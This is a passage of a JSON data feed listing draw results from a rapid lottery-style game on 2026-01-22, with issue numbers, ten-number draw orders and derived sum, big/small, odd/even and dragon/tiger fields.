11:19:18","preDrawIssue":33883248,"preDrawCode":"07,02,03,09,04,05,08,06,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:18:03","preDrawIssue":33883247,"preDrawCode":"05,06,07,08,01,10,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:16:48","preDrawIssue":33883246,"preDrawCode":"09,07,08,01,02,06,04,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:15:33","preDrawIssue":33883245,"preDrawCode":"08,07,04,02,05,10,03,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:14:18","preDrawIssue":33883244,"preDrawCode":"05,10,09,06,07,08,02,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:13:03","preDrawIssue":33883243,"preDrawCode":"07,05,08,02,04,09,10,03,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:11:48","preDrawIssue":33883242,"preDrawCode":"08,10,02,03,04,09,07,06,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:10:33","preDrawIssue":33883241,"preDrawCode":"03,09,01,02,08,07,04,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:09:18","preDrawIssue":33883240,"preDrawCode":"01,08,05,07,03,10,04,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:08:03","preDrawIssue":33883239,"preDrawCode":"01,04,06,10,09,08,07,03,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:06:48","preDrawIssue":33883238,"preDrawCode":"10,03,06,05,04,08,07,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:05:33","preDrawIssue":33883237,"preDrawCode":"01,09,10,02,04,03,05,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:04:18","preDrawIssue":33883236,"preDrawCode":"05,04,09,02,06,10,01,07,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:03:03","preDrawIssue":33883235,"preDrawCode":"06,03,05,09,08,02,10,04,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:01:48","preDrawIssue":33883234,"preDrawCode":"04,02,05,01,09,10,07,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:00:33","preDrawIssue":33883233,"preDrawCode":"08,06,04,05,10,02,03,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:59:18","preDrawIssue":33883232,"preDrawCode":"03,07,10,04,05,06,01,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:58:03","preDrawIssue":33883231,"preDrawCode":"05,03,01,08,04,10,07,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:56:48","preDrawIssue":33883230,"preDrawCode":"07,10,01,02,03,08,06,09,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:55:33","preDrawIssue":33883229,"preDrawCode":"04,10,05,09,06,01,03,07,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:54:18","preDrawIssue":33883228,"preDrawCode":"03,04,01,06,10,05,02,08,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:53:03","preDrawIssue":33883227,"preDrawCode":"08,10,07,09,03,02,05,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:51:48","preDrawIssue":33883226,"preDrawCode":"05,02,03,09,08,04,10,07,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:50:33","preDrawIssue":33883225,"preDrawCode":"10,05,07,03,04,06,01,02,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:49:18","preDrawIssue":33883224,"preDrawCode":"01,05,04,02,07,03,09,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:48:03","preDrawIssue":33883223,"preDrawCode":"08,03,05,02,04,07,10,01,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:46:48","preDrawIssue":33883222,"preDrawCode":"03,06,01,07,10,05,08,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:45:33","preDrawIssue":33883221,"preDrawCode":"06,03,05,01,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:44:18","preDrawIssue":33883220,"preDrawCode":"01,05,04,09,03,06,02,10,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:43:03","preDrawIssue":33883219,"preDrawCode":"07,09,05,02,10,01,08,03,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:41:48","preDrawIssue":33883218,"preDrawCode":"01,02,06,08,10,09,05,04,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:40:33","preDrawIssue":33883217,"preDrawCode":"08,10,09,07,01,06,02,04,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:39:18","preDrawIssue":33883216,"preDrawCode":"08,10,05,07,03,02,04,06,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:38:03","preDrawIssue":33883215,"preDrawCode":"07,08,09,10,06,04,02,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:36:48","preDrawIssue":33883214,"preDrawCode":"10,05,08,03,04,06,07,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:35:33","preDrawIssue":33883213,"preDrawCode":"08,02,09,01,10,05,03,07,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:34:18","preDrawIssue":33883212,"preDrawCode":"03,07,05,10,06,01,08,09,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:33:03","preDrawIssue":33883211,"preDrawCode":"02,09,01,05,03,10,04,06,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:31:48","preDrawIssue":33883210,"preDrawCode":"03,06,09,10,08,04,05,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:30:33","preDrawIssue":33883209,"preDrawCode":"07,03,06,05,04,02,08,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:29:18","preDrawIssue":33883208,"preDrawCode":"10,09,04,05,07,08,01,02,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:28:03","preDrawIssue":33883207,"preDrawCode":"03,02,04,10,01,08,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:26:48","preDrawIssue":33883206,"preDrawCode":"06,05,01,04,03,07,10,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:25:33","preDrawIssue":33883205,"preDrawCode":"10,02,05,07,09,03,08,01,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:24:18","preDrawIssue":33883204,"preDrawCode":"02,07,04,03,10,06,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:23:03","preDrawIssue":33883203,"preDrawCode":"06,04,07,10,05,08,03,01,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:21:48","preDrawIssue":33883202,"preDrawCode":"03,04,08,09,02,05,07,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:20:33","preDrawIssue":33883201,"preDrawCode":"02,01,04,09,08,10,05,03,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:19:18","preDrawIssue":33883200,"preDrawCode":"05,09,08,07,10,06,02,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:18:03","preDrawIssue":33883199,"preDrawCode":"04,08,10,09,06,05,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:16:48","preDrawIssue":33883198,"preDrawCode":"07,04,01,02,05,08,10,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:15:33","preDrawIssue":33883197,"preDrawCode":"07,06,01,10,09,04,05,08,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:14:18","preDrawIssue":33883196,"preDrawCode":"09,08,07,03,10,05,02,06,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:13:03","preDrawIssue":33883195,"preDrawCode":"07,04,09,08,03,10,02,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:11:48","preDrawIssue":33883194,"preDrawCode":"07,01,09,06,04,05,03,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:10:33","preDrawIssue":33883193,"preDrawCode":"04,06,10,08,09,05,02,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:09:18","preDrawIssue":33883192,"preDrawCode":"04,08,05,02,06,07,01,03,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:08:03","preDrawIssue":33883191,"preDrawCode":"09,07,10,05,01,04,02,03,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:06:48","preDrawIssue":33883190,"preDrawCode":"06,03,02,04,05,01,10,07,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:05:33","preDrawIssue":33883189,"preDrawCode":"05,04,09,07,06,02,01,03,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:04:18","preDrawIssue":33883188,"preDrawCode":"09,05,04,01,10,06,07,03,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:03:03","preDrawIssue":33883187,"preDrawCode":"08,02,10,09,06,03,04,07,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:01:48","preDrawIssue":33883186,"preDrawCode":"08,10,07,06,04,03,01,02,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:00:33","preDrawIssue":33883185,"preDrawCode":"01,02,09,08,05,07,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:59:18","preDrawIssue":33883184,"preDrawCode":"09,06,04,01,07,03,02,08,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:58:03","preDrawIssue":33883183,"preDrawCode":"02,03,07,09,08,01,06,10,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:56:48","preDrawIssue":33883182,"preDrawCode":"02,06,07,04,09,03,08,10,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:55:33","preDrawIssue":33883181,"preDrawCode":"01,08,10,06,05,03,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:54:18","preDrawIssue":33883180,"preDrawCode":"01,04,05,09,10,03,06,02,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:53:03","preDrawIssue":33883179,"preDrawCode":"09,01,07,02,04,06,08,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:51:48","preDrawIssue":33883178,"preDrawCode":"02,05,10,07,09,03,06,04,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:50:33","preDrawIssue":33883177,"preDrawCode":"10,08,05,01,07,09,04,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:49:18","preDrawIssue":33883176,"preDrawCode":"02,04,03,06,05,10,01,09,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:48:03","preDrawIssue":33883175,"preDrawCode":"08,09,01,05,07,06,10,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:46:48","preDrawIssue":33883174,"preDrawCode":"05,09,03,04,08,01,07,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:45:33","preDrawIssue":33883173,"preDrawCode":"02,03,06,01,05,10,07,08,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:44:18","preDrawIssue":33883172,"preDrawCode":"09,01,07,04,10,05,03,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:43:03","preDrawIssue":33883171,"preDrawCode":"04,07,09,03,06,10,08,01,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:41:48","preDrawIssue":33883170,"preDrawCode":"04,01,10,05,07,08,09,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:40:33","preDrawIssue":33883169,"preDrawCode":"10,03,07,08,04,09,06,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:39:18","preDrawIssue":33883168,"preDrawCode":"01,04,08,02,07,03,06,10,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:38:03","preDrawIssue":33883167,"preDrawCode":"01,03,06,04,08,02,09,10,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:36:48","preDrawIssue":33883166,"preDrawCode":"08,10,06,04,02,05,01,07,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:35:33","preDrawIssue":33883165,"preDrawCode":"09,07,08,10,05,01,02,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:34:18","preDrawIssue":33883164,"preDrawCode":"04,10,02,07,09,03,06,05,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:33:03","preDrawIssue":33883163,"preDrawCode":"03,05,07,08,10,02,01,04,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:31:48","preDrawIssue":33883162,"preDrawCode":"01,10,02,04,07,08,05,09,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:30:33","preDrawIssue":33883161,"preDrawCode":"05,01,03,06,09,10,04,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:29:18","preDrawIssue":33883160,"preDrawCode":"06,02,04,10,05,03,01,09,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:28:03","preDrawIssue":33883159,"preDrawCode":"05,02,08,04,09,10,03,06,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:26:48","preDrawIssue":33883158,"preDrawCode":"03,06,01,05,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:25:33","preDrawIssue":33883157,"preDrawCode":"06,02,01,03,10,05,08,04,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:24:18","preDrawIssue":33883156,"preDrawCode":"10,02,03,05,09,01,08,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:23:03","preDrawIssue":33883155,"preDrawCode":"03,04,05,02,07,06,08,10,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:21:48","preDrawIssue":33883154,"preDrawCode":"07,04,03,01,06,09,10,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:20:33","preDrawIssue":33883153,"preDrawCode":"04,01,03,10,02,07,09,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:19:18","preDrawIssue":33883152,"preDrawCode":"08,06,02,03,09,05,01,10,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:18:03","preDrawIssue":33883151,"preDrawCode":"03,08,04,09,01,06,05,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:16:48","preDrawIssue":33883150,"preDrawCode":"01,10,08,05,09,02,04,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:15:33","preDrawIssue":33883149,"preDrawCode":"10,06,02,03,09,01,04,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:14:18","preDrawIssue":33883148,"preDrawCode":"02,06,05,04,09,03,10,01,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:13:03","preDrawIssue":33883147,"preDrawCode":"05,08,06,07,04,09,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:11:48","preDrawIssue":33883146,"preDrawCode":"04,07,05,01,02,06,09,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 